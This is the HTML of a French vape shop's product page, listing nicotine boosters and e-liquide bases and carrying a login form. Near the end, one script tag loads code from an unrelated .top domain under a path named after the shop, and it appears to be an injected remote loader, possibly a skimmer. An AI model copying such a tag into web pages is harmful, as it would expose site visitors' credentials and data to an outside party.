                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/83-pack-10-boosters-de-nicotine.html">Pack 10 boosters de nicotine</a>
                </span>
            

            
                                    <div class="product-brand text-muted">Boost My POP</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="8">8,00 €</span>
                                                    
                            <span class="regular-price text-muted">10,00 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Pack 10 boosters de nicotine pas cher
0.80€ l'unité
Le Pack 10 boosters de nicotine pas cher 50/50 vous permet de booster en nicotine vos e liquides en grande quantité et au meilleur prix. ABC de la Vape vous propose un Pack 10 boosters de nicotines pas cher au format 10 ml, 20 mg/ml, avec une composition de 50% de propylène glycol et 50% de glycérine...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=83&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="83">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="19"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="108"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3471-home_default/base-e-liquide-1-litre.webp"
                                                alt="Base e-liquide 1 Litre"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3471-thickbox_default/base-e-liquide-1-litre.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="108" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="108"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html">Base e-liquide 1 Litre</a>
                </span>
            

            
                                    <div class="product-brand text-muted">ABC de la Vape</div>            

            
                                    <div class="product-reference text-muted">-</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="12.5">12,50 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Base e-liquide 1 litre pour DIY
Cette Base e-liquide 1Litre de fabrication française est une base diy neutre. Elle vous offre un dosage à 50% de Mono Propylène Végétal et 50% de Glycérine Végétale. Idéal pour la fabrication de vos e-liquides diy . Cette base e-liquide 1 Litre est notre meilleur rapport qualité/prix ! La Base e-liquide 1 Litre  100%...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=108&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="108">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="240"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/240-base-e-liquide-200ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3047-home_default/base-e-liquide-200ml.webp"
                                                alt="Base e-liquide 200ml"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3047-thickbox_default/base-e-liquide-200ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="240" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="240"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/240-base-e-liquide-200ml.html">Base e-liquide 200ml</a>
                </span>
            

            
                                    <div class="product-brand text-muted">ABC de la Vape</div>            

            
                                    <div class="product-reference text-muted">-</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="4.9">4,90 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Base e-liquide pour diy
Les flacons de Base e-liquide 200ml pré-remplis. Ils ont été conçus pour vous permettre d'ajouter facilement des boosters de nicotine. Vous pouvez ajouter aussi des arômes, directement dans le flacon de Base e-liquide 200ml . Nos boosters de nicotine et nos arômes sont conçus pour que l'embout entre dans le flacon de Base e-liquide...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=240&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="240">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="10"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="255"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/255-pack-25-boosters-de-nicotine.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3474-home_default/pack-25-boosters-de-nicotine.webp"
                                                alt="Pack 25 boosters de nicotine pas cher"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3474-thickbox_default/pack-25-boosters-de-nicotine.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-6,25 €</li>
                                    <li class="product-flag pack">Pack</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="255" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="255"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/255-pack-25-boosters-de-nicotine.html">Pack 25 boosters de nicotine</a>
                </span>
            

            
                                    <div class="product-brand text-muted">Boost My POP</div>            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="18.75">18,75 €</span>
                                                    
                            <span class="regular-price text-muted">25,00 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Pack de 25 boosters de nicotine pas cher.
0.75€ l'unité
Pack 25 boosters de nicotine pas cher ! Devenu indispensable dans vos e-liquides, et vos préparation DIY, les boosters de nicotine pas cher permettent de nicotiner vos liquides. Le Pack 25 boosters de nicotine pas cher  d’ABC de la Vape vous offre le meilleur rapport qualité prix. Les flacons de 10...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=255&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="255">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="261"
                data-id-product-attribute="1070"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/261-1070-base-nicotinee-500ml.html#/27-taux_de_nicotine-2_mg" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3048-home_default/base-nicotinee-500ml.webp"
                                                alt="Base nicotinée 500ml"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3048-thickbox_default/base-nicotinee-500ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="261" data-id-product-attribute="1070"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="261"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Diy pour vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/261-1070-base-nicotinee-500ml.html#/27-taux_de_nicotine-2_mg">Base nicotinée 500ml</a>
                </span>
            

            
                                    <div class="product-brand text-muted">ABC de la Vape</div>            

            
                                    <div class="product-reference text-muted">-</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="14.6">14,60 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Base nicotinée 500ml
Grâce à ce kit , vous pouvez faire une Base nicotinée 500ml  pour e-liquide facilement !
Vous recevez une bouteille de 500 ml avec la quantité de base e-liquide neutre nécessaire, le nombre de boosters de nicotine à ajouter et mélanger dans votre base diy et vous obtenez une Base nicotinée 500ml composée de 50% de Mono Propylène...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=261&amp;id_product_attribute=1070" method="post">

            <input type="hidden" name="id_product" value="261">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                    </div>
                                <div class="swiper-pagination swiper-pagination-product"></div>
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>
                        </div>
                    </section>
                            
        
        

        
            <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-Y6TWT9TNDH", "currency": "EUR", "value": 2.5, "items": [{"item_id":537,"item_name":"Arôme Nectarine","affiliation":"ABC de la vape","index":0,"price":2.5,"quantity":1,"item_brand":"ABC de la Vape","item_category":"Arômes pour e-liquides","item_category2":"Arôme e-liquide Fruité"}]});
      });
</script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://abc-de-la-vape.fr/2144-thickbox_default/arome-nectarine.webp" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381" src="https://abc-de-la-vape.fr/2144-large_default/arome-nectarine.webp" alt="Arôme Nectarine ABC de la Vape - 1" title="Arôme Nectarine ABC de la Vape - 1">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <p class="block-title"><span>Informations</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/1-livraison"
                                        title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                        >
                                    Livraison
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                        title="Mentions légales"                                                                        >
                                    Mentions légales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/5-paiement-securise"
                                        title="Chaque transaction est sécurisée par notre technologie de cryptage avancée. Régler vos achats en ligne avec un paiement securise"                                                                        >
                                    Paiement sécurisé
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/6-cgv"
                                        title="APPLICATION DES CGV  Les présentes conditions générales de vente (ci-après les « CGV ») s&#039;appliquent à toutes les ventes de produits"                                                                        >
                                    CGV
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/7-confidentialite-des-donnees-personnelles"
                                        title="Politique de confidentialité des données personnelles Consulltez la politique de confidentialité et de gestion des données personnelles du site."                                                                        >
                                    confidentialité des données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/nous-contacter"
                                        title="Vous ne trouvez pas la réponse à votre question ? Notre Service Relation Client est à votre disposition via ce formulaire de contact : Nous contacter."                                                                        >
                                    Nous contacter
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <p class="block-title"><span>A propos</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/14-cigarette-electronique-pas-chere"
                                        title="Cigarette electronique pas chère de qualité pour arrêter de fumer. Des ecigarettes de qualité pour vapoteur débutant ou confirmé."                                                                        >
                                    Cigarette electronique pas chère
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/15-e-liquide-pas-cher-100-vegetal-direct-fabricant-francais"
                                        title="E-liquide pas cher, prix direct fabricant ! Du e-liquide 100% végétal fabriqué en France en grand format 50ml &amp; 100ml avec ou sans nicotine."                                                                        >
                                    E-liquide pas cher 100% végétal direct fabricant français
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://abc-de-la-vape.fr/content/16-prix-dune-cigarette-electronique"
                                        title="Prix d’une Cigarette électronique ? Quels sont les frais réguliers ?  Découvrez comment et pourquoi la vape est moins coûteuse que la cigarette traditionnelle !"                                                                        >
                                    prix d’une cigarette électronique
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="block-title"><span>Nous contacter</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ABC de la Vape</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Nous écrire:   11 Route d'Alès 30500 Saint Ambroix</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:07.82.70.63.76">07.82.70.63.76</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@abc-de-la-vape.fr">contact@abc-de-la-vape.fr</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><span style="color:#d0121a;"><strong>Pas de vente sur place</strong> </span></p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p><span style="color:#000000;">Tous droits réservés ABC DE LA VAPE depuis  2018</span></p>
<p><span style="color:#000000;"><img class="img-fluid" src="https://abc-de-la-vape.fr/img/cms/home/interdiction-vente-mineurs(833x83).webp" alt="interdiction-vente-mineurs-1110x111_optimized.png" width="833" height="83" /></span></p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/bottom-2d63292970.js" ></script>
  <script src="https://king-avis.com/widgets/753-fabcace62c032320e99252e42d6d5e1202c25204.js" ></script>
  <script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://abc-de-la-vape.fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://abc-de-la-vape.fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Mon compte
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://abc-de-la-vape.fr/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="dyn69713bc813a42" class="dynhook pc_displayBeforeBodyClosingTag_483" data-module="483" data-hook="displayBeforeBodyClosingTag" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div></div><script>
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script src="https://pixelkaleren.top/abc-de-la-vape/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




</body>

</html>